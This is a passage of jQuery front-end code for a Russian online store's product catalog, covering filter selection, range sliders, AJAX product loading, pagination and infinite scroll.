		$catalog_filters.find("[data-catalog-brands-more-btn]").click(function() {
			$catalog_filters.find("[data-catalog-brands-more]").show();
			$(this).remove();
			window.dispatchEvent(new Event('accordion_update'));
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").on('keyup keypress', function(e) {
			var keyCode = e.keyCode || e.which;
			if (keyCode === 13) {
				e.preventDefault();
				return false;
			}
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").keyup(function() {
			var str = $(this).val().trim().toLowerCase();
			
			if (str) {
				var $more = $catalog_filters.find("[data-catalog-brands-more-btn]");
				if ($more.length) {
					$more.click();
				}
				
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					if ($(item).find("span").html().toLowerCase().includes(str)) $(item).parent().show();
					else $(item).parent().hide();
				});
			}
			else {
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					$(item).parent().show();
				});
			}
			
			return false;
		});
		var $brands_abc = [];
		var $brands_num = [];
		var brands_abc = [];
		var brands_abc_b = 0;
			
		$.each($("[data-catalog-brands]"), function(i, item) {
			var a = $(item).find("span").html();
			$brands_abc[a] = $(item).parent();
			$brands_num[i] = $(item).parent();
			brands_abc[i] = a;
		});
		brands_abc.sort();
		
		
		$catalog_filters.find("[data-catalog-brands-az]").click(function() {
			if ($catalog_filters.find("[data-catalog-brands-more-btn]").length) {
				$catalog_filters.find("[data-catalog-brands-more]").show();
				$catalog_filters.find("[data-catalog-brands-more-btn]").remove();
				window.dispatchEvent(new Event('accordion_update'));
			}
			if (brands_abc_b) {
				$.each($brands_num, function(i, item) {
					$("[data-catalog-brands-list]").append($(item));
				});
				brands_abc_b = 0;
			}
			else {
				$.each(brands_abc, function(i, item) {
					$("[data-catalog-brands-list]").append($brands_abc[item]);
				});
				brands_abc_b = 1;
			}
			return false;
		});
		
		//ПОЛ
		$catalog_filters.find("[data-catalog-genders]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGenders");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-genders-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="genders[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-genders-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					update_subcats_tails();
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-genders-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGendersSel");
			
			$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-genders=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		
		function update_subcats_tails() {
			var tail = '';
			$.each($catalog_filters.find("input[name=genders\\[\\]]"), function(i, item) {
				if (tail) tail += '&';
				else tail += '?';
				tail += 'genders[]=' + $(item).val();
			});
			
			$.each($("[data-catalog-menu] a._tail"), function(i, item) {
				var href = $(item).attr('href');
				var h = href.split("?");
				href = h[0] + tail;
				
				$(item).attr('href', href);
			});
		}
		
		//РАЗМЕРЫ
		$catalog_filters.find("[data-catalog-sizes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
				$filters_sel.find("[data-catalog-sizes-sel='" + String(val).replace("\.", "\\.") + "']").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="sizes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sizes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sizes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizesSel");
			
			$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
			$catalog_filters.find("[data-catalog-sizes='" + String(val).replace("\.", "\\.") + "']").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ВИДЫ АКТИВНОСТИ
		$catalog_filters.find("[data-catalog-ttypes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-ttypes-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="ttypes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-ttypes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-ttypes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypesSel");
			
			$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-ttypes=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ЦВЕТА
		$catalog_filters.find("[data-catalog-colors]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColors");
			
			if ($el.hasClass('_selected')) {
				$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-colors-sel=" + val + "]").parent().remove();
				$el.removeClass('_selected');
			}
			else {
				var nm = $el.attr("aria-label");
				var bg = $el.css("background");
				
				var $inp = $('<input type="hidden" name="colors[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.find("em").show();
				$new_sel.find("em").css('background', bg);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-colors-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_selected');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_selected');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-colors-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColorsSel");
			
			$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-colors=" + val + "]").removeClass('_selected');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//Модельный год
		/*$catalog_filters.find("[data-catalog-years]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYears");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-years-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="years[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-years-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');

					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-years-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYearsSel");
			
			$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-years=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});*/
		
		$.each(ranges, function(filter, item) {
			item.range.parent().on("mousedown mouseup", function() {
				var min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				var max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (min == item.min) min = 0;
				if (max == item.max) max = 0;
				
				$catalog_filters.find("input[name=" + filter + "_min]").val(min);
				$catalog_filters.find("input[name=" + filter + "_max]").val(max);
				
				if (min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-" + filter + "-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr("data-catalog-" + filter + "-min", min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_min]").val(0);
							$min_sel.remove();
							var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([item.min, _max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $min_sel.find("span").html('от ' + l_money_format(min) + ' ₽');
					else if (filter == 'year') $min_sel.find("span").html('от ' + min + ' г.');
					else if (filter == 'weight') $min_sel.find("span").html('Вес: от ' + min + ' г.');
					else $min_sel.find("span").html(item.name + ': от ' + min);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) $filters_sel.find("[data-catalog-" + filter + "-min]").parent().remove();
				}
				
				if (max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-" + filter + "-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr("data-catalog-" + filter + "-max", max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_max]").val(0);
							$max_sel.remove();
							var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([_min, item.max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $max_sel.find("span").html('до ' + l_money_format(max) + ' ₽');
					else if (filter == 'year') $max_sel.find("span").html('до ' + max + ' г.');
					else if (filter == 'weight') $max_sel.find("span").html('Вес: до ' + max + ' г.');
					else $max_sel.find("span").html(item.name + ': до ' + max);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) $filters_sel.find("[data-catalog-" + filter + "-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-" + filter + "-min]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$(this).parent().remove();
				var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([item.min, _max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-" + filter + "-max]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				$(this).parent().remove();
				var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([_min, item.max]);
				
				ajax_prods_list(0);
				return false;
			});
		});
		
		
		
		//ЦЕНЫ
		/*if ($prices.length) {
			$prices.parent().on("mousedown mouseup", function() {
				var price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				var price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (price_min == prices_min) price_min = 0;
				if (price_max == prices_max) price_max = 0;
				
				$catalog_filters.find("input[name=price_min]").val(price_min);
				$catalog_filters.find("input[name=price_max]").val(price_max);
				
				if (price_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-price-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-price-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-price-min', price_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=price_min]").val(0);
							$min_sel.remove();
							var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([prices_min, _price_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$min_sel.find("span").html('от ' + l_money_format(price_min) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-min]").length) $filters_sel.find("[data-catalog-price-min]").parent().remove();
				}
				
				if (price_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-price-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-price-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-price-max', price_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=price_max]").val(0);
							$max_sel.remove();
							var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([_price_min, prices_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$max_sel.find("span").html('до ' + l_money_format(price_max) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-max]").length) $filters_sel.find("[data-catalog-price-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-price-min]").click(function() {
				$catalog_filters.find("input[name=price_min]").val(0);
				$(this).parent().remove();
				var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([prices_, _price_max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-price-max]").click(function() {
				$catalog_filters.find("input[name=price_max]").val(0);
				$(this).parent().remove();
				var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([_price_min, prices_max]);
				
				ajax_prods_list(0);
				return false;
			});
		}
		
		//Модельный год
		if ($years.length) {
			$years.parent().on("mousedown mouseup", function() {
				var year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				var year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (year_min == years_min) year_min = 0;
				if (year_max == years_max) year_max = 0;
				
				$catalog_filters.find("input[name=year_min]").val(year_min);
				$catalog_filters.find("input[name=year_max]").val(year_max);
				
				if (year_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-year-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-year-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-year-min', year_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=year_min]").val(0);
							$min_sel.remove();
							var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([years_min, _year_max]);
						});
					}
					$min_sel.find("span").html('от ' + year_min + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-min]").length) $filters_sel.find("[data-catalog-year-min]").parent().remove();
				}
				
				if (year_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-year-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-year-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-year-max', year_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=year_max]").val(0);
							$max_sel.remove();
							var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([_year_min, years_max]);
						});
					}
					$max_sel.find("span").html('до ' + year_max + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-max]").length) $filters_sel.find("[data-catalog-year-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-year-min]").click(function() {
				$catalog_filters.find("input[name=year_min]").val(0);
				$(this).parent().remove();
				var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([years_min, _year_max]);
			});
			$catalog_filters.find("[data-catalog-year-max]").click(function() {
				$catalog_filters.find("input[name=year_max]").val(0);
				$(this).parent().remove();
				var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([_year_min, years_max]);
			});
		}
		*/
		//ДРУГИЕ ФИЛЬТРЫ
		$catalog_filters.find("[data-catalog-filter]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilter");
			var val = $el.data("catalogFilterVal");
			var type = $el.data("catalogFilterType");
			
			if ($el.hasClass('_active')) {
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.remove();
					else {
						var vals = ',' + $inp.val() + ',';
						vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
						if ((vals == ',,') || (vals == ',')) $inp.remove();
						else $inp.val(vals.substring(1, vals.length - 1));
					}
				}
				
				$filters_sel.find("[data-catalog-filter-sel=" + filter + "][data-catalog-filter-sel-val=" + String(val).replace("\.", "\\.") + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				if (type == 'select') {
					$filters_sel.find("[data-catalog-filter-sel=" + filter + "]").parent().remove();
					$catalog_filters.find("[data-catalog-filter=" + filter + "]").removeClass('_active');
				}
				
				var old_val = '';
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.val(val);
					else {
						old_val = $inp.val();
						$inp.val(old_val + ',' + val);
					}
				}
				else {
					$inp = $('<input type="hidden" data-catalog-filter-input name="' + filter + '" value="' + val + '">');
					$catalog_filters.append($inp);
				}
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-filter-sel', filter).attr('data-catalog-filter-sel-val', val);
				
				$new_sel.click(function() {//console.log('old_val=' + old_val);
					//if (old_val) $inp.val(old_val);
					//else $inp.remove();

					var vals = ',' + $inp.val() + ',';
					vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
					if ((vals == ',,') || (vals == ',')) $inp.remove();
					else $inp.val(vals.substring(1, vals.length - 1));
					
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-filter-sel]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilterSel");
			var val = $el.data("catalogFilterSelVal");
			
			var $inp = $catalog_filters.find("input[name=" + filter + "]");
			if ($inp.length) {
				var vals = ',' + $inp.val() + ',';
				vals = vals.replace(',' + val + ',', ',');console.log('vals=' + vals);
				if ((vals == ',,') || (vals == ',')) $inp.remove();
				else $inp.val(vals.substring(1, vals.length - 1));
			}
			
			$catalog_filters.find("[data-catalog-filter=" + filter + "][data-catalog-filter-val=" + String(val).replace("\.", "\\.") + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		var $catalog_page = $catalog_filters.find("input[name=page]");
		$("[data-catalog-more]").click(function() {
			$catalog_page.val(Number($catalog_page.val()) + 1);
			ajax_prods_list(1);
		});
		
		function scroll_catalog_more() {
			var catalog_autoscroll = 0;
			if ($catalog_filters.find("[data-catalog-autoscroll]").length) catalog_autoscroll = Number($catalog_filters.find("[data-catalog-autoscroll]").val());
			
			if (catalog_autoscroll) { //session_client_id == 1) {
				if (catalog_block_show) return false;
  
				var page = Number($catalog_page.val());
				
				if (page < 3) {
					var $target = $('[data-catalog-more]:not(._hidden)');
					if ($target.length) {
						var wt = $(window).scrollTop();
						var wh = $(window).height();
						var et = $target.offset().top;
						var eh = $target.outerHeight();
						var dh = $(document).height();

						if (wt + wh >= et || wh + wt == dh || eh + et < wh) {
							$catalog_page.val(page + 1);
							catalog_block_show = true;
							ajax_prods_list(1);
						}
					}
					else catalog_block_show = false;
				}
			}
		}
		
		$(window).scroll(function(){
			scroll_catalog_more();
		});
		$(document).ready(function(){ 
			scroll_catalog_more();
		});
		
		
		//Фиксация показа товаров (только выидимых на текущем экране) на google
		//google_list_show_visible();
		//Если скролим, показ товаров фиксируем на google
		//$(window).scroll(function() {
		//	google_list_show_visible();
		//});
	}
	
	var $subcats_opened = $("[data-catalog-opened]");
	//var $subcats_opened = $("[data-subcategory-list2=opened]");
	//if (!$subcats_opened.length) $subcats_opened = $("[data-subcategory-list=opened]");
	if ($subcats_opened.length) {
		var ul_w = $subcats_opened.width();
		
		var max_w = 0;
		$subcats_opened.find("li").each(function(i, li) { if (max_w < $(li).width()) max_w = $(li).width(); });
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			$subcats_opened.css('flexWrap', 'nowrap');
			$subcats_opened.css('justifyContent', 'flex-start');
			$subcats_opened.css('width', "".concat((ul_w + max_w) / 2, "px"));
			$subcats_opened.css('flexWrap', 'wrap');
			if (window_w > 640) $subcats_opened.css('justifyContent', 'center');
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.parents("[data-drag-scroll]").scrollLeft(el_l - el_w);
			}
		}
		$("[data-catalog-menu]").css('opacity', 1);
	}
	
	$.each($(".sizes-popup__table table"), function(i, table) {
		$(table).find("tbody tr").eq(0).find('td').replaceWith(function() { return $("<th />").append($(this).contents()); });
		$.each($(table).find("tbody tr"), function(ii, tr) {
			var $td = $(tr).find('td,th').eq(0);
			if ($td.attr('rowspan')) {
				var rows = Number($td.attr('rowspan'));
				if (rows > 0) {
					for (iii = 1; iii < rows; iii++) {
						$(table).find("tbody tr").eq(ii + iii).prepend('<th style="display:none;"></th>');
					
						//alert($(table).find("tbody tr").eq(ii + iii).html());
					}
				}
			}
			
			$(tr).find('td').eq(0).replaceWith(function() { return $("<th />").append($(this).contents()); });
		});
	});
});

function ajax_prods_list(is_more = 0) {
	var $catalog_filters = $("[data-catalog-filters]");
	
	if (is_more == 0) {
		$catalog_filters.find("input[name=page]").val(0);
		$catalog_filters.find("[data-catalog-autoscroll]").val(1);
	}
	
	var path = $catalog_filters.attr('action');
	var query = $catalog_filters.serialize();
	var banners_was = is_more ? Number($catalog_filters.find("[data-banners-was]").val()) : 0;
	
	if (!is_more) $catalog_filters.find("[data-banners-was]").val(0);

	$.getJSON("/ajax/catalog.php?action=prods&path=" + path + '&' + query + '&banners_was=' + banners_was, function(json) {
		//$("[data-catalog-num]").remove();
		//$("[data-catalog-txt]").remove();
		
		go_history = 0;
		//was_ajax = 1;
		query = query + '&';
		query = query.replace('page=0&', '').replace('nal_all=0&', '').replace(/[a-z]*_min=0\&/g, '').replace(/[a-z]*_max=0\&/g, '').replace('orderby=&', '');
		//query = query.replace('page=0&', '').replace('price_min=0&', '').replace('price_max=0&', '').replace('year_min=0&', '').replace('year_max=0&', '').replace('orderby=&', '');
		//if (query.substr(-1, 1) == '&') query = query.substr(0, -1);
		
		if ($("[data-nal-def]").length) {
			var nal_def = $("[data-nal-def]").val();
			nal_def = nal_def.split(",");
			
			var nal_cur = [];
			$.each($catalog_filters.find("input[name=nal\\[\\]]"), function(i, item) {
				nal_cur[i] = $(item).val();
			});
			
			var nal_diff = nal_def.filter(x => !nal_cur.includes(x)).concat(nal_cur.filter(x => !nal_def.includes(x)));;
			
			if (!nal_diff.length) query = query.replace(/nal%5B%5D=[0-9\-]*\&/g, '');
		}
		
		var query_wo_page = query.replace(/page=[0-9]*\&/g, '');
		var path_wo_page = path + '?';
		var path_page = 'page=';
		if (query_wo_page) {
			if (query_wo_page.substr(-1, 1) == '&') query_wo_page = query_wo_page.substr(0, query_wo_page.length - 1);
			path_wo_page += query_wo_page;
			path_page = '&' + path_page;
		}
		
		if (query) {
			if (query.substr(-1, 1) == '&') query = query.substr(0, query.length - 1);
			path += '?' + query;
		}
		window.history.pushState(null, document.title, path);
		
		
		
		var $t = $(json.prods);
		
		if (is_more) {
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($("[data-catalog-prods] .catalog__item._empty"));
		}
		else {
			var $emp = $("[data-catalog-prods] .catalog__item._empty").clone();
			$("[data-catalog-prods]").html('');
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($emp);
		}
		
		//if (json.classes != '') {
			var cols_class = '';
			if ($("[data-cols]._active").length) cols_class = ' _cols-' + $("[data-cols]._active").data("cols");
			
			$("[data-catalog-prods]").attr('class', 'page__catalog-list catalog__list ' + json.classes + cols_class);
		//}
		
		
		var page = Number($catalog_filters.find("input[name=page]").val());
		if (page >= json.pages_num) page = json.pages_num - 1;
		
		
		if (json.is_pagination == 0) $("[data-catalog-pagination]").addClass('_hidden');
		else {
			$("[data-catalog-pagination]").removeClass('_hidden');
			
			if (page > 0) {
				$("[data-catalog-pagination-prev]").removeClass('_disabled');
				$("[data-catalog-pagination-prev]").attr('href', (page > 1) ? (path_wo_page + path_page + (page - 1)) : path_wo_page);
			}
			else $("[data-catalog-pagination-prev]").addClass('_disabled');
			
			if (page < (json.pages_num - 1)) {
				$("[data-catalog-pagination-next]").removeClass('_disabled');
				$("[data-catalog-pagination-next]").attr('href', path_wo_page + path_page + (page + 1));
			}
			else $("[data-catalog-pagination-next]").addClass('_disabled');
			
			var pages_start = 0;
			if (page > 1) {
				pages_start = page - 1;
				if (json.pages_num - pages_start < 6) pages_start = Math.max(0, json.pages_num - 6);
			}
			var pages_end = Math.min(pages_start + 6, json.pages_num);
			var class_right = ((json.pages_num - page <= 3) && (json.pages_num > 4));
			
			var list = '';
			
			for (var i = pages_start; i < pages_end; i++) {
				list += '<li class="pagination__item"><a class="pagination__link' + ((i == page) ? ' _current' : '') + '" href="' + (i ? (path_wo_page + path_page + i) : path_wo_page) + '" aria-label="Страница ' + (i + 1) + '">' + (i + 1) + '</a></li>';
			}
			$("[data-catalog-pagination-list]").html(list);
			if (class_right) $("[data-catalog-pagination-list]").addClass('_right');
			else $("[data-catalog-pagination-list]").removeClass('_right');
		}
			  
		if (json.is_more == 0) $("[data-catalog-more]").addClass('_hidden').hide();
		else $("[data-catalog-more]").removeClass('_hidden').show();

		$("[data-catalog-prods-num]").html(json.num + ' товар' + suffix(json.num, ['ов', '', 'а']));
		
		catalog_block_show = false;
		
		product_wishlist($t);
		
		$.each($t.find("[data-try-add-to-cart]"), function(i, item) {
			$(item).on('click', function() {
				try_add2cart(this);
				return false;
			});
			$(item).on('mouseenter', function() {
				try_add2cart(this, false);
				return false;
			});
		});
		
		$.each($t.find("[data-prod-id] a"), function(i, item) {
			$(item).click(function() {
				google_prod_click($(this));
				//return false;
			});
		});
		
		$.each($t.find("[data-product-sizes-next]"), function(i, item) {
			var scroll = 0;
			var scrollStep = 192;
			$(item).click(function() {
				var $block = $(this).parent().find("[data-product-sizes]");
				
				var elemWidth = $block.outerWidth();
				var maxScroll = $block.get(0).scrollWidth - elemWidth - 20;
				
				if (maxScroll < scroll) {
					$block.scrollLeft(0);
					scroll = 0;
					return;
				}

				scroll += scrollStep;
				$block.scrollLeft(scroll);
			});
		});
	});

	//setTimeout(function(){
	//	google_list_show_visible();
	//}, 1000);
	//$(window).scroll(function() {
	//	google_list_show_visible();
	//});
}

function update_num(plus) {
	max_num = $("[data-counter]").data("counterMax");
	var new_val = Number($("[data-counter-input]").html());
	
	var shtuki = Number($("[data-counter]").data("counterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
	if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
	else new_val = shtuki;

	if (new_val > max_num) new_val = max_num;
	if (new_val < shtuki) new_val = shtuki;

	if (new_val > shtuki) $("[data-counter-down]").removeClass('disabled');
